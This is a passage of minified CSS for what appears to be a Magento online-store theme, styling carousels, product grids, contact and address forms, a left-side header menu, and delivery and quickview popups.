.sorter .sorter-action{float:right}}@media (max-width:767px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}@media (min-width:992px){.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder{display:none !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}.catalog-category-view:not(.page-layout-1column) .category-product-actions.have-title.show-breadcrumbs{margin:0 0 56px}.catalog-category-view .category-product-actions:not(.have-title) .toolbar-products{align-items:flex-start;display:flex;justify-content:space-between;width:100%}.catalog-category-view .category-product-actions:not(.have-title) .filter-placeholder{margin-left:auto}.page-header-sliders.loading{position:relative}.page-header-sliders.loading:before{content:"";background-image:url('../images/oval.svg');background-position:center center;background-size:100%;background-repeat:no-repeat;display:block;width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:999}.page-header-sliders.loading:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:99}.review-control-vote:before{content:'\2605' '\2605' '\2605' '\2605' '\2605';font-size:20px;font-family:inherit;letter-spacing:2px}.review-control-vote label:before{font-family:inherit;font-size:20px;letter-spacing:2px;color:#f68872;display:block;line-height:28px;height:28px}.review-control-vote .rating-1:before{content:'\2605'}.review-control-vote .rating-2:before{content:'\2605' '\2605'}.review-control-vote .rating-3:before{content:'\2605' '\2605' '\2605'}.review-control-vote .rating-4:before{content:'\2605' '\2605' '\2605' '\2605'}.review-control-vote .rating-5:before{content:'\2605' '\2605' '\2605' '\2605' '\2605'}.checkout-cart-index .column.main>.cart-empty{display:flex;justify-content:center;margin-bottom:-80px;min-height:300px;flex-wrap:wrap;text-align:center;align-content:center}.checkout-cart-index .column.main>.cart-empty>p{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:0}.owl-carousel:not(.custom-nav) .owl-nav button{background:none;border:none;box-shadow:none;padding:0;background-color:#fff;border-radius:50%;color:#bbbbbb;font-size:18px;width:50px;height:50px}.owl-carousel:not(.custom-nav) .owl-nav button:hover{background-color:#f68872;border-color:#f68872;color:#fff}.owl-carousel:not(.custom-nav) .owl-nav button:before{font-family:"Linearicons";content:"\e943"}.owl-carousel:not(.custom-nav) .owl-nav button.disabled{display:none !important}.owl-carousel:not(.custom-nav) .owl-nav button.owl-next:before{content:"\e944"}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-dots{display:table;margin:20px auto 0}.owl-carousel .owl-dots.disabled{display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;background:none;border:none;margin:0 4px;padding:0}.owl-carousel .owl-dots .owl-dot span{width:8px;height:8px;background-color:#f68872;display:block;padding:0;border-radius:4px;box-shadow:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-carousel .owl-dots .owl-dot.active span{width:25px;background-color:#f68872}.owl-carousel .owl-dots .owl-dot.disabled{display:none}.owl-carousel.custom-nav.nav-type-image .owl-nav button{padding:0;border:none}.owl-carousel.custom-nav.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.owl-carousel.custom-nav.nav-type-font .owl-nav button:active{box-shadow:none}.owl-carousel.custom-nav>div.disabled{display:none}.owl-carousel.custom-nav>div.disabled>button{display:none}.owl-carousel.dot-position-left .owl-dots{position:absolute;margin:0;bottom:20px;left:70px}.owl-carousel.dot-position-center .owl-dots{position:absolute;margin:0;bottom:20px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.owl-carousel.dot-position-right .owl-dots{position:absolute;margin:0;bottom:20px;right:70px}.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:15px}}.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{right:15px}}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button{background:none;font-size:1.5rem;width:auto;border:none;color:#000}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button:hover{background-color:transparent}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button>span .fa{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev:before{font-family:"Linearicons";content:"\e943"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before{content:"prev";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-left:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before>*{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next span:before{content:"next";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-right:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:after{font-family:"Linearicons";content:"\e944"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:before{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled{cursor:unset;pointer-events:inherit;display:block !important}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled>span{opacity:0;visibility:hidden}.owl-carousel.nav-position-middle-outside .owl-nav button{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover:hover{background-color:transparent;color:#000}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:-70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}.owl-carousel.nav-position-top-left .owl-nav{position:absolute;left:80px;top:50px}.owl-carousel.nav-position-top-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-top-right .owl-nav{position:absolute;right:80px;top:50px}.owl-carousel.nav-position-top-right .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-left .owl-nav{position:absolute;left:80px;bottom:50px}.owl-carousel.nav-position-bottom-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-right .owl-nav{position:absolute;right:80px;bottom:50px}.owl-carousel.nav-position-bottom-right .owl-nav>button+button{margin-left:10px}.mgs-products .mgs-owl-carousel.owl-carousel.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.mgs-product-tab .data.item.title+.content.div-loading{min-height:400px;position:relative;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.mgs-product-tab .data.item.title+.content.div-loading:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-color:#fff;z-index:111}.mgs-product-tab .data.item.title+.content.div-loading:after{background-image:url(../images/oval.svg);display:inline-block;position:absolute;left:50%;top:50%;width:30px;height:30px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);background-size:cover;background-repeat:no-repeat;z-index:111}.parent_lazy:not(.lazy_loaded){border:1px solid #eaeaea !important;background-image:url(../images/oval.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:unset !important}.promobanner .parent_lazy+.text{opacity:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.promobanner .parent_lazy.lazy_loaded+.text{opacity:1}.form.send.friend .flex-info,.form.send.friend .fieldset.invite{margin-left:-15px;margin-right:-15px}.form.send.friend .fieldset{margin-bottom:0}.form.send.friend .fieldset .field:not(.choice) .control{width:100%}.form.send.friend .content-heading .title{font-size:24px;text-transform:uppercase;padding-bottom:26px;word-spacing:0.1em;font-weight:600;color:#f68872}.form.send.friend .content-heading .title span{position:relative}.form.send.friend .content-heading .title span:after{content:'';position:absolute;bottom:-5px;width:100%;height:2px;background:#f68872;left:0}.form.send.friend .actions-toolbar.dis-border{margin-top:30px;display:block;border-top:1px solid #eee;padding-top:30px}.form.send.friend .actions-toolbar.dis-border .btn.btn-primary{float:right}.form.send.friend .actions-toolbar.dis-border .back{margin-top:20px}.form.send.friend .fields{margin-top:40px}.form.send.friend .fields.additional .actions-toolbar{position:absolute;right:40px;top:12px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:11}.form.send.friend .fields.additional .action.remove{top:0}.form.send.friend .fields.additional .action.remove .btn-close:after{content:'\e935';font-family:'Linearicons';font-weight:700;color:#f68872}.form.send.friend .fields.additional .action.remove:hover{color:transparent;transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.form-address-edit>.fieldset .legend{font-size:1.25rem;font-weight:700;color:#222;border-bottom:1px solid #d9d9d9;padding-bottom:10px;width:100%}.form-address-edit>.fieldset select{-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}.form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%;margin:30px 0;border-top:1px solid #d9d9d9;padding-top:50px}.form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block}.form-address-edit .actions-toolbar .secondary .action.back{position:relative}.form-address-edit .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:100%;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}.form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}.ajaxcart-loading-overlay,.quickview-loading-overlay{background-image:url('../images/oval.svg')}.slider-home-watch{position:relative}.slider-home-watch .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slider-home-watch .panel-block-row.col-des-12{min-height:auto}.slider-home-watch .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-home-watch .slider_mgs_carousel .item-image img{opacity:0}.slider-home-watch .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slider-home-watch .slider_mgs_carousel .inner-text .title{font-size:4.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slider-home-watch .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white:hover{color:#f68872;border-bottom-color:#f68872}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.contact-index-index footer.page-footer{margin-top:0}.contact-index-index .map-container #map-contact{background-color:#eee}.contact-form{padding:0 0 35px}.contact-form .form.contact{-webkit-box-flex:0;-ms-flex:0 1 66%;flex:0 1 66%;max-width:66%}.contact-form .form.contact .actions-toolbar{margin-left:0}.contact-form .contact-information{-webkit-box-flex:0;-ms-flex:0 1 34%;flex:0 1 34%;max-width:34%}.contact-form .fieldset{margin-bottom:45px}.contact-form .fieldset:after{content:"";display:table;clear:both}.contact-form .fieldset .field{margin:0 0 25px;float:left;width:100%}.contact-form .fieldset .field.comment{margin:0 0 17px}.contact-form .fieldset .field .label{font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .fieldset .field.name{width:calc(50% - 15px)}.contact-form .fieldset .field.email{float:right;width:calc(50% - 15px)}.contact-form .fieldset .label.note{float:left;width:100%}.contact-form .social-links li{display:inline-block;border:1px solid rgba(187,193,206,0.4);width:40px;height:40px;line-height:40px;border-radius:50%;text-align:center;margin:3px}.contact-form .social-links li a{color:#999;font-size:1.125rem;display:block}.contact-form .social-links li:hover a{color:#fff}.contact-form .link-item{margin:60px 0px}.contact-form .link-item .contact-title{font-size:1.5rem;font-weight:700;margin:1.5rem 0}.contact-form .link-item strong{font-weight:500;font-size:0.75rem;letter-spacing:0.075rem}.contact-form .link-item a,.contact-form .link-item span{color:#999999;font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .actions-toolbar{margin-bottom:75px}.contact-store{margin-bottom:110px;border-top:1px solid #eaeaea;margin-top:68px}.contact-store .contact-box{padding:34px 0}.contact-store .contact-box .store-name{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .store-name .title{margin:-7px 0;font-size:1.5rem;font-weight:700}.contact-store .contact-box .contact-info{font-size:0.9375rem;color:#999999;letter-spacing:0.01rem;-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .contact-info .box-label{font-size:0.75rem;color:#222;letter-spacing:0.075rem;text-transform:uppercase;font-weight:500}.contact-store .contact-box .contact-info a{color:#999999}.checkout-index-index .page-main .logo{margin-left:0;display:block;margin:0 auto;float:inherit;text-align:center}.checkout-index-index .page-main .logo>img{display:inline-block}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after,.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after{display:none}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart>span{font-size:0}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart:before{content:"Adding..."}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading>span{font-size:0}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:12px}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading{font-size:0}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:after,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:0.875rem}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:before{display:none}.use-header-left{padding-left:350px}@media (max-width:1365.98px){.use-header-left{padding-left:300px}}@media (max-width:991.98px){.use-header-left{padding-left:0}}.use-header-left .page-wrapper{min-height:auto}.use-header-left.cms-index-index #maincontent>.columns,.use-header-left.cms-index-index .navigation,.use-header-left.cms-index-index .breadcrumbs .items,.use-header-left.cms-index-index .page-header .header.panel,.use-header-left.cms-index-index .page-wrapper>.widget,.use-header-left.cms-index-index .page-wrapper>.page-bottom,.use-header-left.cms-index-index .block.category.event,.use-header-left.cms-index-index .top-container,.use-header-left.cms-index-index .section-builder-full .frame{max-width:100vw !important;padding:0}.use-header-left.cms-index-index footer.page-footer{margin-top:0}.use-header-left header.page-header{position:fixed !important;left:0;top:0;bottom:0;width:350px;background-color:#fff;border-right:1px solid #ececec}@media (max-width:1365.98px){.use-header-left header.page-header{max-width:300px}}@media (max-width:991.98px){.use-header-left header.page-header{position:static !important;max-width:100%;width:100%;padding:15px}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7{position:relative !important;padding:50px 0;min-height:100vh}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .top-header{margin-bottom:20px;padding:0 50px}}.use-header-left header.page-header .header-area.header7 .top-header .logo{min-height:auto;padding:0;margin:0 auto 20px}.use-header-left header.page-header .header-area.header7 .top-header .logo>img{margin:0 auto}.use-header-left header.page-header .header-area.header7 .top-header .header-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .top-header .header-links>*{padding:0 10px}.use-header-left header.page-header .header-area.header7 .bt-content{position:absolute;bottom:50px;left:0;right:0;text-align:center;padding-top:10px;background-color:#fff}.use-header-left header.page-header .header-area.header7 .bt-content .list-social{margin:0 -10px 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li{padding:0 10px;margin-bottom:0}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li a{font-size:1.2rem}.use-header-left header.page-header .header-area.header7 .block-search{margin:0 0 30px;padding:0 50px !important}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .block-search{padding:0 25px !important}}.use-header-left header.page-header .header-area.header7 .block-search .block-title.theme-header-icon{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content{display:block;position:relative !important;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);visibility:visible;right:0;margin:0 auto;opacity:1 !important;box-shadow:none !important;padding:0 !important;border:none !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch{max-width:100%;margin:0;position:relative}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch .field.search .label{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content input{max-width:100%;min-width:100%;padding-left:20px !important;border:1px solid #eaeaea !important;border-radius:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .action.search{right:10px !important;top:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown{display:block;max-height:225px;overflow-y:auto}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items{margin:0}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .post-item{width:100%;padding:0}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul{padding:0;margin-bottom:0;display:block}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{position:relative}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{padding:10px 0}}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li a{font-weight:600;letter-spacing:0.075rem}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{top:0;left:100%}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu,.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:600px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu{width:400px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}}@media (min-width:1199.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:850px}}@media (min-width:1364.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:1000px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:700px}}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu{position:static;width:auto;z-index:inherit;box-shadow:none;height:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:none}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7{position:static !important}.use-header-left header.page-header .header-area.header7 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.use-header-left header.page-header .header-area.header7 .top-header .megamenu_action{display:block}.use-header-left header.page-header .header-area.header7 .top-header .logo{margin:0}.use-header-left header.page-header .header-area.header7 .top-header .header-links{margin:0}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block;position:fixed;left:0;top:0;bottom:0;background-color:#fff;z-index:999;max-width:320px;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:50px 0 !important}.use-header-left header.page-header .header-area.header7 .middle-header:before{display:none}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:block;position:absolute;top:0;right:0;padding:5px 10px;font-size:14px;margin:0}}.use-header-left header.page-header .header-area.header7:after{content:"";background:#fff;opacity:0;visibility:hidden;position:fixed;z-index:99;top:0;left:0;right:0;height:100vh}@media (max-width:991.98px){.use-header-left header.page-header.active-menu .header-area .middle-header{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.use-header-left header.page-header.active-menu .header-area .middle-header .actions-close{position:absolute;left:300px;top:0;z-index:999;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);height:auto;visibility:visible;opacity:1}.use-header-left header.page-header.active-menu .header-area:after{opacity:0.5;visibility:visible}}.use-header-left.active-builder .top-panel .left-content{padding-left:50px}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text{left:13%;margin:0;padding:0}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text .inner-text{padding:0;margin:0}.slide-home-1.home-left-side .welcome .label{position:absolute;top:60px;left:13%;font-size:12px;z-index:2;text-transform:uppercase;letter-spacing:0.075rem}@media (min-width:991.98px){.banner-new{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-new>.image{flex:0 0 55%;-ms-flex:0 0 55%;max-width:55%}.banner-new .info{padding-left:50px;padding-top:40px}.banner-new .info .title{font-size:36px;font-weight:700;line-height:48px;margin-left:-115px;margin-bottom:30px}}@media (max-width:1199.98px){.banner-new .info{padding-left:20px;padding-top:20px}.banner-new .info .title{font-size:30px;line-height:35px;margin-bottom:20px}}.banner-new .promobanner .banner-text{max-width:65%;padding:47px 20px}.banner-new .promobanner .banner-text .title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px}@media (max-width:992px){.banner-new .promobanner .banner-text .title{font-size:25px;line-height:30px}}.quotes{max-width:870px;margin:0 auto}.quotes .heading{line-height:1.3}.quotes .heading span:before{content:'"'}.quotes .heading span:after{content:'"'}@media (max-width:575.98px){.brand-slider .slider_mgs_carousel .item-image{min-height:auto}.brand-slider .slider_mgs_carousel .item-image>img{opacity:1}}.footer.content .footer6{background-color:#000}.footer.content .footer6 .footer-block .footer-title,.footer.content .footer6 .footer-block .footer-icon,.footer.content .footer6 .footer-block li a,.footer.content .footer6 .footer-block .list-icon li{color:#fff}.show-sticky-menu{position:sticky !important;position:-webkit-sticky !important;top:0 !important;background-color:white;transition:all 1s ease}.margin-top25{margin-top:25px}.extra-link a{color:#222;font-weight:600;cursor:pointer}.extra-link a+a{margin-left:20px}#side_guilde_modal>button.close,#delivery_return_modal .modal-content>button.close{display:none;visibility:hidden}.popup-delivery .modal-footer>button{display:none;visibility:hidden}.popup-delivery .modal-inner-wrap{top:0%;left:50%;transform:translate(-50%, -50%) !important;margin:0 !important;transition:.3s linear}.popup-delivery._show .modal-inner-wrap{top:50%}.popup-delivery h6{font-weight:600;margin:0;color:#222;line-height:1.428;letter-spacing:0.5px}.margin-bottom10{margin-bottom:10px}.popup-delivery p{margin:0 0 10px}.modals-wrapper::after{background-color:white !important;opacity:0.7 !important;transition-delay:0s !important}@media (max-width:767px){.modal-popup.popup-delivery.modal-slide._inner-scroll .modal-inner-wrap{width:100% !important;max-width:100% !important}.page-products .page-title-wrapper{margin-bottom:20px !important}.product_quickview_content>.catalog-product-view .product-info-quickview{height:100% !important}.product_quickview_content>.catalog-product-view .product.media .owl-item{padding:0 !important}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{top:35% !important}.quickViewDetails .product-info-media-wrapper,.quickViewDetails .product-info-main-wrapper{float:unset !important;width:100% !important;padding:10px !important}.product_quickview_content>.catalog-product-view{position:unset !important}.product_quickview_content{overflow-y:auto !important;height:100% !important;padding-bottom:10px !important}.modal-popup.quickViewDetails .modal-header{padding:20px !important}.quickViewDetails .product-options-bottom .box-tocart .fieldset{display:flex !important;flex-wrap:unset !important}.quickViewDetails .product-options-bottom .box-tocart .actions{margin-top:0 !important}.category-product-actions .toolbar-products{margin-top:0 !important}.category-product-actions .toolbar .sorter{margin-left:80px !important}}@media (min-width:768px){.popup-delivery .modal-inner-wrap{width:600px !important;max-height:90%}}#side_guilde_modal{display:none}#delivery_return_modal{display:none}.section-builder.col-padding-10>.frame{padding-left:10px !important;padding-right:10px !important}.section-builder.col-padding-10>.frame .line{margin-right:-10px;margin-left:-10px}.section-builder.col-padding-10>.frame .line>div,.section-builder.col-padding-10>.frame .line 